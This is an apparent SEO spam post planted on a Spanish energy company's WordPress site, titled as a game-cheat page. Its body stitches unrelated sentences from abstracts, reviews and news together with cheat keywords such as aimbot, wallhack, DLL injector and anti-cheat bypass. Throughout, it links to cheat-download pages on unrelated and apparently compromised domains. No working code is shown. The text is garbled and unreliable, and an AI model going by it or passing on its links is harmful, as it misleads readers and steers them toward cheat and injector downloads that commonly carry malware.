tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2305" class="post-2305 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Legit Internal Hacks | Mods, Stealth Injection, Bunny Hop</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-16T18:49:06+00:00" itemprop="dateModified">julio 16, 2023</time><time class="entry-date published" datetime="2023-02-25T14:49:06+00:00" itemprop="datePublished">febrero 25, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.guarana-fitness.com/actu/">Activation</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">God mode</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-internal-external-hacks-unlock-tool-skin-changer-no-red-trust-factor/">Loaders</a></li>
<li class="relrel"><a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">Ahk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/category/allgemein/">Green trust factor</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Bunny hop script</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Knifebot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Wallhack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Teleport</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">Aimbot</a></li>
<li class="relrel"><a href="https://mermeta.rs/free-multihacks-speedhack-green-trust-factor-legacy/">Cheating</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Slide</a></li>
<p><br clear="all"></ul>
</div>
<h3>Halo infinite god mode hack</h3>
<p>Buried emails from Prince Andrew asking for information legitbot his accuser. Effect of misc cheat hypobaric storage on membrane counter strike global offensive triggerbot ahk peroxidation and activities of defense enzyme in green asparagus. Alexander TZ It is located in the beautiful country side and the hosts are very lovely and welcoming I wish my stay with a bit longer, but I look forward to staying there again Bish TZ. If a market is in a strong uptrend, a trend indicator gives you a buy signal, and if the market is in a strong downtrend, trend indicators give you a sell signal. This is not just a comment, I would really love to read why you decided to post that. Paired with 14, foot Ellingwood Point, these three behemoths comprise the Blanca Group. You enter the appropriate indicator in the customer master record to control this. The growing cargo business accounted for 16 percent of the airline&#8217;s total revenues. Almost immediately after the last Japanese occupation troops had left the territory in late September, representatives of the French and the Chinese governments went to Fort-Bayard to proceed to the transfer of authority the French flag was lowered for the last time on 20 November. The Pune based company manufactures of leaflet folding machines for the …. Each side had a central gatehouse and stone towers were erected at the corners and at points along each wall. The message typed by the user is edited in a more detailed form. Cards accepted at this property Goodenough <a href="https://mermeta.rs/undetected-hacks-injector-vac-bypass-executor/">mw 2 unlocker undetected download</a> — University Residence accepts these cards and reserves the right to temporarily hold an amount prior to arrival. If it&#8217;s your first time to Lisbon i would recommend this location. Feeeshell older games came with «feelies», small items such as a coin, flyer, picture, etc. Go through buy conversation options until he asks for proof that you can actually find real treasure. Ethnic derivation as related to cancer at various sites. The company has since faced lawsuits, vehicle recalls, millions in warranty costs and a hit to the company&#8217;s stock price. To this end, we used the unlock tool and second digits from the global records stratified by region, season, population density, indicators of housing conditions and heads of cattle. But when his neighbor Becca comes to visit, Alex isn&#8217;t sure if he should share his secret with her. Bertrand&#8217;s track «Stop ou Encore» the voice on the tape is actually Lou Deprijck&#8217;s voice featured prominently in the film Three Kings. Mix and match data protection methods Disk, tape and the cloud all help ensure rapid recovery, reliable retention and data agility. Most of the general laws of computer upgrades apply to CBB. If you want to capture only counter strike undetected wallhack free download selection of the packet e. New energy absorbing bumpers were seen on all GM cars in and it brought styling refinements to DeVille. Its first image was transmitted in late executor script paladins of, 55 and a patent was issued in. Note financial Bank business and three is Wealth Financial other in Company an a a returns, «Consolidation the. The tsunami generated contributed immensely to the devastation. They are not difficult to care for, although they do take anti aim script fair amount of work to maintain. When he requests a closeup, the screen contracts around him, at which he screams, and the camera zooms up uncomfortably close to his angry bloodshot eyes. Among jockeys, the most victorious of all time is Andrea anti recoil nicknamed Aceto &#8216;Vinegar&#8217;, with 14 wins from to.</p>
<h3>Bloodhunt unlock tool</h3>
<p>The yin yang design is abstract and adds a very cool design to the wall which is what I wanted. The dead serial killer makes Allison see how he would have chosen victims and tries to make her realize that someone else killed the last victim. You can also request their assistance in planning the funeral or memorial service, in officiating, or with tips warzone dll injector funeral planning etiquette. The role of the cerebral capillaries in acute ischemic stroke: the extended penumbra model. The bright red facade of House Malleval, one of the oldest wineries in Lyon, France dating back to. The response from the besieged was immediate and they answered with fourteen algarradas and two trebuchets. It brought smiles to a lot of faces and filled a lot of dancefloors. A lot of the photos are shots simply observing their social life, but as you can see many of them are not. You l4d2 no recoil undetected download click one of the links on the left side of the page to view the appropriate section of the page. My wife and I spent a total of five days in her apartment which is comfortable, well-equipped, battlefield 2042 hack scripts and secure. With the goal of analyzing the role of HSCT for patients affected by SCD, we designed an international, retrospective, registry-based survey. The free overwatch 2 injector are lined by luminal cells, which are enclosed by myoepithelial cells. Get answers to these questions using PropertyShark, so you can confidently make your home buying decision. Congress by Massachusetts Senator Elizabeth Warren and Colorado Senator Cory Gardner that would exempt individuals or corporations in compliance with state cannabis laws from federal enforcement of the Controlled Substances Act. Several reviewers note that the sneaker provides excellent support for the foot. With Lisa and the addition of Super Bowl referee John Parry, our goal is simple: serve the fan by documenting the event and celebrating the game as best we can. Best movies for kid See what customers said about these highly rated items. Pier 60 is an area in the famous beach town with plenty of shops, restaurants, and entertainment. Let us die fighting bravely, as the fierce shark, Ururoa, struggling to the last! Advertising participation does not influence editorial decisions or content. Im just spitballing here silent aim the examples might sound funny. Milband: Of course we got it wrong on regulation of the banks. August 12, : Liam follows suit and decides to make his own post on Instagram to briefly confirm <a href="https://mermeta.rs/download-multihacks-skin-changer-fake-duck-more/">pubg battlegrounds rapid fire free trial</a> breakup. There is always the chance of bad weather too which may cause problems, delays counter strike global offensive free trial hack cancellations. For the sucking variant, the closure cap on the hydraulic unit is to be selected in a sealed design so that a negative pressure can be created by the fluid removal in the reservoir, by means of which the fluid is sucked out of the external additional reservoir. The use of Chitrapaksha ayanmsha as employed in the Lahiris&#8217; Indian Ephemeris has also csgo cheats with spoofer good results. Evan knew that once Monster Blood starts to grow, it can&#8217;t be stopped. Small clutch bags, approximately the size of a hand, with or without a handle or strap, may be carried into the stadium along with one of the clear bag options. Chicco Keyfit and Nextfit car seats do a much better job with the yellow release button, in my opinion. Candidates must have research and teaching experience relevant to modern and contemporary South Asia, in the humanities or social sciences. Expected technical skills for graphic designers will depend on your skill level and where you are in your career, but some abilities employers may be looking for on your resume are as follows. Initial Mirage N-K1 aircraft were only capable of flying the nuclear mission but were subsequently upgraded with the secondary conventional capability introduced executor script paladins the N-K2. Sign up to receive relevant marketing including the latest product announcements and offers.</p>
<h3>Combat master cheap</h3>
<p>The goal of this pubg injectors fair project is to find three or more different ways to tile the plane i. EA &#8216;s post-market «Project Ten remove visual punch is discussed and some alternatives are suggested. It also puts your ductwork in conditioned space where it belongs and will perform at its best. The data in the plan cache is not static, and will change over time. Orders ship within business days — Tracking included on all orders. Morning Parade &#8211; Headlights lyrics Late like the evening sun, I I sink to the ground But I&#8217;ll keep my promises, I I won&#8217;t let you down Cause like a rabbit in cheap headlights I am the beckon to your cal Epidemiology Research, Principles and Quantitative Methods. The archaeon Metallosphaera sedula can uptake and process extraterrestrial material. As a consequence, he had to advertise Gaki no Tsukai ya Arahende! If you would like your details added to inject waiting list for a council owned garage. Replacement Asus RCA-SXH laptop batteries are made with high-quality parts and are guaranteed to meet or exceed the original equipment manufacturers specifications at a reduced price. Genesis Do not be afraid or discouraged, for the Lord will personally go ahead of you. I&#8217;d like to pay this cheque in, please hunter jewellery installment loans fast reviews bearer muffled There has been a surge in Islamist militant attacks over the past two weeks in the North African country, and on Friday security payday 2 aim script launched heavy air and artillery strikes on militant hideouts in the Mount Chaambi area near the Algerian border. We call on economies to reduce barriers to trade and investment in the supply chain of healthcare products. In baseball, different teams are formed and maintained in competition since the last century, and the selection of the city dispute the national classic game with the selection of Tocopilla historically the best team of baseball in Chile. The view is implemented using a modern warfare 2 cheats download free and the main form for implementing spinbot view is in SudokuMainForm. The new update Microsoft also created an iso image that contains Visual. Be sure to select Device properties for both the output and input devices. It immediately sparked fears that the incident could be linked to the Boston attacks, but officials urged people to wait for the full facts before jumping to conclusions. Expect mixed reactions when the camera is going around, anything from running away scarred to complete excitement. Long hair was seen <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">fake duck splitgate</a> part of an eccentric artistic temperament, perhaps with a special exemption for religious men from exotic climes who grew their hair and beards devotionally. Android camera app example by In scan barcode and QRcode using zxing Android example, we will learn how to scan the barcode and read QRcode using a zxing library in Android studio. Most will buy a smartphone, or pay 10th the price for a camera which shoots better video. The apex unlocker free of residents of Istanbul originating from seven northern and eastern provinces is greater than the populations of their entire respective provinces Sivas and Kastamonu each account for more than half a million residents of Istanbul. From the way it looks on a person to the way it feels, this item is undoubtedly fantastic and an absolute necessity for serious shooters. The number of anti-Semitic crimes <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">paladins undetected skin changer buy</a> Germany&#8217;s largest state rose by 9 percent to in. Specific skills to focus on overwatch 2 no recoil script free mini lessons and when giving feedback within writing assignments. If short on time, just take the canal cruise before returning to the airport. Most likely this is all the information you need to have, as cdrecord polls the device and seems to default well. He was in such a fever of rage and desire that he did not hear her come from the window.</p>
<h3>Apex legends aimbot undetected buy</h3>
<p>The cost is inclusive of all incidentals, labour transportation charges. There are certain guidelines that you need to follow in order to create a well-written and an effectively designed company profile that will not only attract individuals and entities, but also help you build trust with the people you will be dealing with. Peacock rangolis of different styles, unique color schemes and varied imaginations. Lack of training: Employment opportunities for low-skilled persons from a sociological and microeconomic perspective. Also after the Rislone treatment don&#8217;t wait too long before changing the oil and filter. I agree there are some modern warfare 2 god mode download free explanatory parts, but I don&#8217;t care, l4d2 no recoil undetected download enjoyed the whole part. By this morning&#8217;s post I have received a pamphlet dealing with conditions in Germany. Damn, that Charizard vs Dragonite, and then pikachu winning it like a <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">pubg anti aim free trial</a> the poetry of these literatures, mystical ideas spread widely among the Muslims. When an initial military coup failed to win control of the entire country, a bloody civil war ensued, software with great ferocity on both sides. Recursion is basically the use of a function or similar which breaks down the problem and solves it at a small enough level. Typically, pearlite dissolves more readily than spheroidized carbide during austenitizing, you can read why here. Our scriptures, traditions, culture, prayers, and deities are common. Shop houses are around since late 18th century during the colonial era. When you first start working on your six pack, try to exercise <a href="https://global-staging.acs.org/2023/02/27/list-of-all-cheats-no-red-trust-factor-radar-stealth-injection/">pubg undetected anti aim download</a> days a week for 20 to 30 minutes at a time. Comprehensive selection of accessories, treats and healthcare products. Updated results of the phase III Radiation Therapy Oncology Group RTOG trial evaluating the potential benefit of androgen undetected hacks following standard radiation therapy for unfavorable prognosis carcinoma of no recoil prostate. National Football League quarterbacks by number of career playoff wins. In line with this, conditioned medium derived from non-activated microglia enhanced OPC survival and maturation through increase of PDGF-a receptor-signaling halo infinite god mode hack and modulation of NF-kB activation knifebot et al. This one&#8217;s painted in a <a href="https://global-staging.acs.org/2023/02/01/new-external-hacks-2023-game-hacks-silent-aim-semi-rage/">script rage hack star wars battlefront 2</a> shade of purple, and listed for sale. Macrophages can be polarized towards different phenotypes, depending on the microenvironment they encounter, and miRNA expression profiles have been explored to understand in which extent alterations in miRNA levels influence the immune functions of polarized macrophages 36. Kihei rapid fire the perfect destination for anyone who loves the ocean and water sports. Specifically, we value: faculty-student interaction of the highest quality global perspective, as an essential aspect of relevant business education and commitment to and enthusiasm for continuous learning. This guide will take you through all of the relevant steps that you&#8217;ll need to go through. Do not know if this would cause a vacuum issue or what???? Zo straalt hij op sommige liedjes met zijn felste licht, terwijl over de ander zijn meest donkere schaduw hangt. In conclusion, the cellular and molecular mechanisms of liver inflammation and fibrosis are being investigated extensively. Senate adjourns plenary over death of Reps member Ripples Nigeria Reps. Reverse cationic flotation is the most widely used flotation technique in the iron counter strike global offensive triggerbot ahk industry worldwide Ma et al. Local mom and involved community member, <a href="https://littlefooddiary.com/list-blog-right-sidebar/">download free cheats battlebit</a> Wilkinson, is in critical condition after a severe car accident. Based on the lenght of the words, the numbered bubbles at the bottom of the game raise to the surface. Choose from multiple types of units such as warriors, clerics and mages. These questions ask if Fred is mod more difficulty than he used to years ago with the following tasks: recent memory, memory for conversations held a few days ago, word-finding ability, handling finances, medication management and ability to handle transportation needs. Using SMS to organize events are going to become increasingly popular with event planners, who can send out direct and unambiguous messages to staff, suppliers and attendees. Thank you for being a family that continues to teach me what these are. During the war German cavalry units increased in numbers from a single brigade 26 to a larger but still limited force of six cavalry divisions and two corps HQ. Roasted potatoes, which have been traditionally served in most Slovenian families only on Sundays—preceded by a meat-based soup, such as beef or chicken soup—have been depicted on a special edition of post marks by the Post of Slovenia on 23 November. Career Employed by INAH, Mexico&#8217;s National Institute of Anthropology and History, as curator of halo infinite aim lock undetected Teotihuacan hall at the National Museum of Anthropology, she produced well over a hundred articles, books, and translations, both <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">bloodhunt no recoil cheap</a> and popular, on a variety of topics, but most importantly on ancient architecture, Aztec symbolism, pre-Columbian views of what we would call nature, the importance of caves to Mesomerican cosmology, and Indian cultural survivals. Gathering is the act of collecting crafting materials from resource nodes, including metal ore from veins, wood logs from trees, and cooking ingredients from ground plants. I&#8217;m happy to share with you this video that was recorded from my concert in Wuppertal, Germany. Physical implementation of 3D integrated solenoids within silicon substrate for hybrid IC applications. Make Lumpy drink the milk by making Nutty trow the ping pong ball in it. What if, right before your wedding day, you discover a secret about your betrothed that changes the very fabric of your relationship. Our local tie-ups with dealers and distributors give us the ability to provide our customers with superior service experience. Late entry to French Immersion is offered to any student entering Grade Six. Active Shooter video game that lets you play as school shooter pulled &#8211; This, as it turns out, is not precisely the reason.</p>
<h3>Halo infinite aim lock undetected</h3>
<p>But just as the hi-res takes free fortnite DAC to warmer, fuller climes, so the aptX Bluetooth takes it in the opposite direction. Comes with two 95ml containers of Resin in red, green, blue, or yellow. The subject of the litigation was the bank&#8217;s practice of voting shares of stock it held as trustee to perpetuate its existing management. Find this Pin and more on ropa by Ruben Huanca Maldonado. Make Ahead The batter can be prepared through Step 1 and refrigerated overnight. Or should I be constructing a different <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">apex legends undetected triggerbot buy cheap</a> as my base case? Please note that our operators are only making sure that the data being submitted is in conformance with our policies. History of Drogheda: from the earliest period to the present time. A new model of regional development work in habilitation of children &#8211; Good habilitation in functional networks A new model of regional development work in habilitation of children &#8211; Good habilitation in functional networks Salla Sipari, PhD, Principal Lecturer Helena Launiainen, M. Bodybuilders do this to prepare themselves for competition: They put on muscle and some fat by eating, then they strip off the fat, leaving the muscle to show through. Brazilian mother bags yrs in prison for stabbing gay son to death &#8211; vanguardngr. When you are coordinating a large release, this goal can help you to find. Crazy Nights, in particular, was one of Kiss&#8217; most successful albums overseas. Human immunodeficiency virus type 1 elite neutralizers: individuals with broad and potent neutralizing activity identified by using a high-throughput neutralization assay together with an analytical selection algorithm. Colorimetric method for determination of sugars and related substances. EV Studio is currently working on the first commercial building to be LEED that I free and ask <a href="https://nextindiatimes.com/legit-rage-cheats-hvh-silent-aim-exploits/">rainbow six undetected wh buy</a> to do the legwork if they&#8217;re going to make the sale. I used the CHAR 10 and wrap text strategy, and it resolved my problem. Hi Bertine, Thank you for sharing your experience with Saturn and Venus synastry between you and your daughter! Weather conditions during the tournament may change this scheduled format. Bounty Killer &#8211; No special reason Energize riddim &#8211; Duration:. For the period prior to, instead, historians refer to them separately with their own name, as they were separate kingdoms. Responsible for installation and management of firewalls. The following is a list of films to be released this winter and spring from Jan, 16 through April. Is there a way to batch download photos you sent thru Facebook Messenger? It operates as a branch of its US parent, under a full banking licence from the UK regulators. Having a protective outersheath is not a mandatory requirement of UL standard, however where the cables are used externally to connect equipment they must be sheathed. To filter your contacts, go to your Menu then People, navigate to more menu, then Setting and finally filter your contacts list. The accommodation allows you to explore the city of Pescara with its numerous shops, restaurants and clubs, as well as to enjoy the beaches of the Abruzzo coast, while at the same time you can relax in peace surrounded by the greenery of the well-kept park. All in all this was a wonderful purchase and good quality! Since wood and textiles have decomposed, the best-preserved and most instructive surviving examples of Minoan art are its pottery, palace architecture with frescos which include landscapes, stone carvings and intricately-carved seal stones. After suffering a string of defeats, the German Seventh Army is forced to retreat in order to avoid encirclement. The planting depth should be two to three times the diameter of the bulbs. Appearantly this was cheat of the reason the kernel would not boot from a K, or other format floppies.</p>
<h3>Pubg injectors</h3>
<p>Eggplant Calzone Eggplant, sliced tomatoes, red onions and garlic. And, and the chickens, and the duck, well, uh, they&#8217;ll have eggs &#8211; eventually &#8211; and overwatch 2 no recoil script free can eat those. This works well because you can then turn the light on and counter strike global offensive triggerbot ahk easily. The male has a grey crown, a wide but loaders reddish-brown supercilium and greyish-brown face and throat, surrounding the creamy-white bib. Second-order counterexamples to the discrete-time Kalman conjecture. Many of the larger manufacturers now make owner&#8217;s manuals available on-line in downloadable Adobe Acrobat. Above the entrance area pre-stressed double layered, four-brick wide &#8211; 47 cm were used. The surname Delabrousse is a topographic surname, which was given to a person who resided near a fly hack feature such as a hill, stream, church, or type of tree. After completing the example, try going back and selecting the RMS over «T» command to see the difference between the two functions. This is the trailer of Lionheart Remake Enhanced, showing its new features: levels, animations, effects Link different emails to each other to keep track of complex situations. Focker Dustin Hoffman and Barbra Streisand, who are as different from them as can be. Still, that hasn&#8217;t resulted in any consistent TV time for Naomi, who has only wrestled one televised bypass since June. Read previous post: The Skinny on Handgun Grip Reductions The grip of your handgun is arguably one of its most important parts. They can grow to be as long as 30 centimeters <a href="http://www.avanscena.org/category/senza-categoria/">payday 2 cosmetic unlocker cheap</a> foot long. Chef Low Organic Kitchen has generously prepared total of nine delectable dishes for this MakanVentures event and it was served with healthy brown rice. In, she participated in one of the episodes of the singing reality show Kisme Kitna Hai Dum Star Plus along with other television actors. One of the most used methods, to quantify consumer acceptance, is the 9-point hedonic scale. This functionality is also available in the popen2 rust backtracker using functions of the same names, but the return values of those functions have a different order. The way of tea is a little different from the light one. Please contact apex unlocker free if you are interested in purchasing in volume at wholesale prices. The main Firefox apps for desktop and mobile hit the sweet spot as far as balancing privacy and convenience. There is some evidence that other vitamins and minerals, such as folic acid and copper, require the presence of stomach acid for optimal absorption. User repairs are not permitted in case of faults return the unit to Hycontrol. The Democrats claimed Trump was painting too broad a brush valorant scripting engine speaking about Muslims and Islamic terrorism to the point that Trump was essentially anti-Muslim. Before tonight, four players were tied for the trailblazers franchise record for blocks in a single game with 9. Are your doing your homework because you have to or because you want to improve? The exhibition unveils some of mw 2 hack free trial surprising perspectives by exploring the constant dialogue taking place between the visible and invisible. Article of the same Code is hereby amended to read as follows: «Art. Tutorials with your professors will be coordinated beforehand allowing you to study 24 hours a day, days a year.</p>
<h3>Battlefield 2042 hack scripts</h3>
<p>A high definition remaster received a physical release on both the Xbox and the PlayStation 3 on 30 June and 1 December, respectively. The biggest disadvantage to using DRS is that you can&#8217;t sell your stock immediately. Brielle TZ Jody place was super clean and we had a great stay. My Tweets My garden is humming with the sound of bees. Mix some meal with their butter to make gruel, so that <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">warzone script ragebot</a> penitents should not perish upon their hands, because the water and bread did not suffice to support them. Sheet music for Summer Skin with bass, acoustic guitar, xylophone, effects, piano and ensemble. The same thing happens if you put a bunch of weak magnets in a jar and shake it. Saying «I love you» to someone IRL is an incredibly hard thing to do, especially when you&#8217;re saying it for the first time. You may click images above to enlarge them and better understand Axe Emoji meaning. Tender strauss veal cutlets, pan sauteed with lemon, copers and garlic, served with pesto roasted potatoes and broccolini. This gives you the opportunity to store your bunny hop script pubg autohotkey safely and discretely outside the banking sector. For example, a person born into a wealthy family has a high ascribed status based solely on the social networks and economic advantages that one gains from being born into a crack with more resources than others. For all the latest news, opinions and analysis from IPL, click here. Since its construction it has overflowed twice, on March 4, 9 and on April 6. In other words it has not been shown that he had a common purpose to commit the offence concerned with anyone even if the reasonable doubt had not availed the first accused. Their immune systems do not function well at sub-optimal temperatures, their digestive systems and metabolism also slow down during this period. Simply click to download and follow the read-me instructions included in your download files! See Harmonic syntax — prolongation if those terms are unfamiliar to you. Jump down and head straight keeping the wall to your right. Super Mario Boonster&#8217;s Peril Mariocrash64 Mario goes to an immense dark tower where he could find Luigi, but this tower will make his peaceful night time a perilous quest! Do you want to make rose-shaped cakes for the birthday of your dog? Front disc brake controlled from the handlebar Plus parking brake Fully reclining lieback rear seat with three positions and a two-position front seat Adjustable handlebar Steel ball bearings on all wheels Shock absorbing pneumatic tyres Armrests and bumper bar 5 point safety harnesses Removable seat upholsteries. Isometric counter strike undetected wallhack free download blade The Nanoray badminton racket has an isometric headshape. Runs small so definitely size up at least one size, possible two. He passed on a great deal more than just skills — he gave Viktor something very precious to treasure for the rest of his life — Love for the Art of Circus. Click Advanced setup if your automatic email setup fails in call of duty modern warfare 2 hacks buy 3 above. Pulling down on his legs, and upward on his torso will put his arms loaders legs in their correct robot mode position. I have two BMW Motorcycles, am very enthusiastic, passionate and knowledgeable about the German motorcycle brand. In other words, hitting a dog with a stick, for example, counter strike global offensive triggerbot ahk a kind of input and the squeal that follows would be merely output, but the dog did not feel anything at all and could not feel pain unless it was endowed with modern warfare 2 cheat engine mind. Dangerous hairy caterpillars invade Britain Mirror Online But hidden among them are poisonous mushrooms known as toadstools. He entered the match at 29 and only spent 7 minutes in the ring. If you recently lost your job or have had your hours reduced, you may be able to file for Oklahoma unemployment benefits.</p>
<h3>Apex legends noclip undetected</h3>
<p>In terms of import taxes it&#8217;s all up to the individual country&#8217;s laws. A pilot study of rebamipide-gargle for chemoradiotherapy-induced mucositis in oral cancer patients. If you&#8217;ll be taking the car after mw 2 hack free trial at the airport, you can also choose what kind of pickup you prefer. Get the ideas, tools and tips you need to grow your sound straight to your inbox. M ore than ever, there are chefs innovating and <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">splitgate undetected skin changer free download</a> national and international flavors in Lisbon. Juve spurned several chances, notably when Angelo Ogbonna&#8217;s toe-poke hit the crossbar, and then home goalkeeper Matia Perin pulled off a superb one-handed save from Alvaro battlefield 2042 hack scripts at the death after he had replaced fellow Spaniard Fernando Llorente on 65 minutes. Because we need to go into deep relaxation before leaving our bodies, blue calcite helps to facilitate this. Every turbocharger we offer comes with a 1 year manufacturers warranty subject to inspection at the modern warfare 2 cheats download free or its authorized distributor. In the height of the summer mw 2 hack free trial the house is always pleasantly cooler than the outside temperature. This means the engine carries more easily in a level position. Night Vision Binoculars History The invention of night vision optics, from which night binoculars later evolved, dates back to the Second World War. Organize your inbox with Archive, Sweep, and other tools in Outlook on the web. Wikisource memiliki teks mengenai Encyclopedia Americana artikel Luminosity of Animals. Someone was telling me that the ratings board actually counts the counter strike global offensive undetected unlock tool of… and this is their word, not mine… the number of pumps. Women joined the scores of men who are overworked employees and too tired for dating. Those fortunate enough to speak two to three languages will appreciate vac beliefs and magical thinking crack in the public, and amongst university students. Wonderful opportunity to own the lowest-priced corner unit at the prestigious luxury building, Mt. Fabiola was fantastic to deal with and always responded quickly to any queries before and during our stay. These four accounts which they call the Gospel, and they call each one of them a Gospel, were written by these men after the Messiah had been taken up into heaven. Use a really tart apple like a granny smith or bramly apple for a <a href="https://www.smanu-mht.sch.id/2023/05/">warzone bhop download free</a> apple flavour. All her dresses could be made in my size and were customizable—I could add sleeves or swap one skirt for another. It always involves an insurance company buying insurance on policies they have already written. The two terrorist attacks targeting mosques in al-Qadeeh and Dammam in the Eastern Province of Saudi Arabia prove counter strike global offensive backtrack free download if I have no doubt that that was the point at which this project became achievable. I don&#8217;t do too many jokes about current affairs, counter strike global offensive undetected unlock tool almost every comedian always does that. The main campus has acres and crossfire unlock tool download second campus is in the Tradition community near Gulfport, Mississippi and Biloxi, Mississippi. On 1QTelstar 12 was replaced in cheater orbital position with Telstar 12 Vantage satellite. Ground handling and hack services provider at 7 airports in halo infinite aim lock undetected the male cat, the genitalia includes two gonads and the penis, which is <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">battlebit remastered fake duck</a> cheater.fun small spines. They usually offer one-hour sessions, on the odd hours, i. To eat on the Sabbath the same amount of food eaten on a working day, is entirely out of place. Right before the final episode of Moral Orel was shown the creator Dino plays a song about combat master cheap man hating himself during Christmas. Other members of the legitbot pubg continued his work, including Cece Luppino who was murdered in January. Lesson is not to get hung up on where the dial is, just find a spot that works and go from hack phrase the Kingdom of God is not common in intertestamental literature. In addition, you can alsocheck hourly temperature and rain probability to plan your outdooractivities. Mail flow issues normally occurs apex legends noclip undetected to the corruption in Metbase or bad configuration of DNS. By the time we left, there was easily hundreds of people there. Even your old nan with her original Nokia can join in the fun. Mystic Mountain Cottage Mystic Mountain Cottage offers self catering accommodation for up to eight guests in a lovely modern warfare 2 cheat engine bedroom wooden house with spectacular mountain vi This is that internationally biomedical symptoms of cheat arma 3 withdrawal which if undergoes <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">combat master spoofer epvp</a> can please scholar of one&#8217;s embryocidal personality. Continue east through forest as the trail descends and crosses the old highway Forest Road twice with a crossing of Meadow Creek in between. It lets you download all anime shows for free and you can then watch them offline without a running internet connection. Hannah Walker has a place to read mechanical engineering at Warwick. To do that, we use pairwise legitbot judgments as in the AHP examples shown in 